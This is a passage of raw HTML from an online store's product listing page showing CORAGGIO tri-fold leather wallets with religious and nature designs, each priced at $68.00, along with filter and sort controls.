                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--off">
            <use xlink:href="#icon-downselector" />
        </svg>
        <svg class="icon accordion-indicator toggleLink-text toggleLink-text--on">
            <use xlink:href="#icon-downselector" />
        </svg>
    </div>
</div>

    <div id="facetedSearch-content--price" class="accordion-content  is-open ">
        <form id="facet-range-form" class="form" method="get" data-faceted-search-range novalidate>
            <input type="hidden" name="search_query" value="">
            <fieldset class="form-fieldset">
                <div class="form-minMaxRow">
                    <div class="form-field">
                        <input
                            name="min_price"
                            placeholder="Min."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <input
                            name="max_price"
                            placeholder="Max."
                            min="0"
                            class="form-input form-input--small"
                            required
                            type="number"
                            value=""
                        />
                    </div>

                    <div class="form-field">
                        <button class="button button--small" type="submit">
                            Update
                        </button>
                    </div>
                </div>

                <div class="form-inlineMessage"></div>
            </fieldset>
        </form>
    </div>
</div>

                        
                        
                        
            </div>

            <div class="blocker" style="display: none;"></div>
        </div>
</div>
</nav>
                </aside>
        
            <main class="page-content" id="product-listing-container">
                    

    <div class="sort-and-pagination">
        <form class="actionBar sort-products" method="get" data-sort-by="product">
    <fieldset class="form-fieldset actionBar-section">
    <div class="form-field">
        <label class="form-label" for="sort">Sort By:</label>
        <select class="form-select form-select--small " name="sort" id="sort" role="listbox">
            <option value="featured" >Featured Items</option>
            <option value="newest" >Newest Items</option>
            <option value="bestselling" selected>Best Selling</option>
            <option value="alphaasc" >A to Z</option>
            <option value="alphadesc" >Z to A</option>
            <option value="avgcustomerreview" >By Review</option>
            <option value="priceasc" >Price: Ascending</option>
            <option value="pricedesc" >Price: Descending</option>
        </select>
    </div>
</fieldset>
</form>
        <nav class="pagination" aria-label="pagination">
    <ul class="pagination-list">

    </ul>
</nav>
    </div>

    <div >
                <ul class="productGrid">
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-pelican-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Pelican Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22270/86824/pelican__74997.1622726942.jpg?c=2" alt="CORAGGIO Pelican Tri-Fold Leather Wallet" title="CORAGGIO Pelican Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22270">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-pelican-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22270">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22270">
                            <input type="checkbox" class="compare-input" name="products[]" value="22270" id="compare-22270" data-compare-id="22270"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Pelican Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-pelican-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Pelican Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-donkey-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Donkey Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22269/86809/donkey__03245.1622726771.jpg?c=2" alt="CORAGGIO Donkey Tri-Fold Leather Wallet" title="CORAGGIO Donkey Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22269">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-donkey-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22269">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22269">
                            <input type="checkbox" class="compare-input" name="products[]" value="22269" id="compare-22269" data-compare-id="22269"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Donkey Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-donkey-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Donkey Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-st-michael-the-archangel-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO St. Michael the Archangel Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24715/94740/st_michael__46570.1726077414.jpg?c=2" alt="CORAGGIO St. Michael the Archangel Tri-Fold Leather Wallet" title="CORAGGIO St. Michael the Archangel Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24715">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-st-michael-the-archangel-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="24715">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-24715">
                            <input type="checkbox" class="compare-input" name="products[]" value="24715" id="compare-24715" data-compare-id="24715"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO St. Michael the Archangel Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-st-michael-the-archangel-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO St. Michael the Archangel Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-axe-stump-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Axe &amp; Stump Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22267/86766/Axestump__52290.1622726217.jpg?c=2" alt="CORAGGIO Axe &amp; Stump Tri-Fold Leather Wallet" title="CORAGGIO Axe &amp; Stump Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22267">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-axe-stump-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22267">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22267">
                            <input type="checkbox" class="compare-input" name="products[]" value="22267" id="compare-22267" data-compare-id="22267"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Axe &amp; Stump Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-axe-stump-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Axe &amp; Stump Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-st-george-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO St. George Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/23555/91960/st_george__87691.1714586297.jpg?c=2" alt="CORAGGIO St. George Tri-Fold Leather Wallet" title="CORAGGIO St. George Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="23555">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-st-george-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="23555">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-23555">
                            <input type="checkbox" class="compare-input" name="products[]" value="23555" id="compare-23555" data-compare-id="23555"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO St. George Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-st-george-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO St. George Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
                <p class="card-text" data-test-info-type="productRating">
                    <span class="rating--small">
                        <span role="img"
      aria-label="Product rating is 5 of 5"
>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingFull">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                    </span>
                </p>
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22268/86792/coraggio__22950.1622726510.jpg?c=2" alt="CORAGGIO Tri-Fold Leather Wallet" title="CORAGGIO Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22268">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22268">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22268">
                            <input type="checkbox" class="compare-input" name="products[]" value="22268" id="compare-22268" data-compare-id="22268"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-cedar-of-lebanon-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Cedar of Lebanon Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22292/87413/cedsrchocolate__48888.1625689707.jpg?c=2" alt="CORAGGIO Cedar of Lebanon Tri-Fold Leather Wallet" title="CORAGGIO Cedar of Lebanon Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22292">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-cedar-of-lebanon-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22292">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22292">
                            <input type="checkbox" class="compare-input" name="products[]" value="22292" id="compare-22292" data-compare-id="22292"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Cedar of Lebanon Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-cedar-of-lebanon-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Cedar of Lebanon Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-deer-at-the-stream-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Deer at the Stream Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24716/94742/deer__52875.1726077411.jpg?c=2" alt="CORAGGIO Deer at the Stream Tri-Fold Leather Wallet" title="CORAGGIO Deer at the Stream Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24716">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-deer-at-the-stream-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="24716">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-24716">
                            <input type="checkbox" class="compare-input" name="products[]" value="24716" id="compare-24716" data-compare-id="24716"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Deer at the Stream Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-deer-at-the-stream-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Deer at the Stream Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-lilies-sparrows-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Lilies &amp; Sparrows  Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/22271/86840/sparrows-and-wildflowers__91286.1622728230.jpg?c=2" alt="CORAGGIO Lilies &amp; Sparrows  Tri-Fold Leather Wallet" title="CORAGGIO Lilies &amp; Sparrows  Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="22271">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-lilies-sparrows-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="22271">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-22271">
                            <input type="checkbox" class="compare-input" name="products[]" value="22271" id="compare-22271" data-compare-id="22271"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Lilies &amp; Sparrows  Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-lilies-sparrows-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Lilies &amp; Sparrows  Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-mt-sinai-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Mt. Sinai Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
                <img class="card-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/300x300/products/24717/94744/mt._sinai__90030.1726077360.jpg?c=2" alt="CORAGGIO Mt. Sinai Tri-Fold Leather Wallet" title="CORAGGIO Mt. Sinai Tri-Fold Leather Wallet">
            </div>
        </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                    <div class="card-figcaption--action-buttons">
                                <a class="button button--secondary button--small card-figcaption-button quickview" data-product-id="24717">Quick view</a>
                                <a href="https://www.catholictothemax.com/coraggio/coraggio-mt-sinai-tri-fold-leather-wallet/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="24717">View Options</a>
                    </div>
                        <label class="card-compare" for="compare-24717">
                            <input type="checkbox" class="compare-input" name="products[]" value="24717" id="compare-24717" data-compare-id="24717"> <span style="display:none;">Remove from </span>Compare
                        </label>
                        <div class="compare-button-wrap">
                            <a class="compare-button" href="" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span> Items</a>
                        </div>
                </div>
            </figcaption>
    </figure>
    <div class="card-body">
        <div>
            <h4 class="card-title">
                <a aria-label="CORAGGIO Mt. Sinai Tri-Fold Leather Wallet, $68.00

"
" 
                    href="https://www.catholictothemax.com/coraggio/coraggio-mt-sinai-tri-fold-leather-wallet/"
                    
                >
                    CORAGGIO Mt. Sinai Tri-Fold Leather Wallet
                </a>
            </h4>
            <div class="card-text" data-test-info-type="price">
                    
        <div class="price-section price-section--withoutTax "  >
            <span class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </span>
            <span data-product-price-without-tax class="price price--withoutTax">$68.00</span>
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span data-product-rrp-without-tax class="price price--rrp"></span>
            </div>
        </div>
            </div>
                    <p class="card-text brand-name" data-test-info-type="brandName">Coraggio</p>
        </div>

        <div class="card-details">
            
                    </div>
    </div>
</article>
    </li>
    <li class="product">
            <article
    class="card
    
    "
>
    <figure class="card-figure">


        <a href="https://www.catholictothemax.com/coraggio/coraggio-scallop-tri-fold-leather-wallet/" 
           class="card-figure__link"
           aria-label="CORAGGIO Scallop Tri-Fold Leather Wallet, $68.00

"
"
           
        >
            <div class="card-img-container">
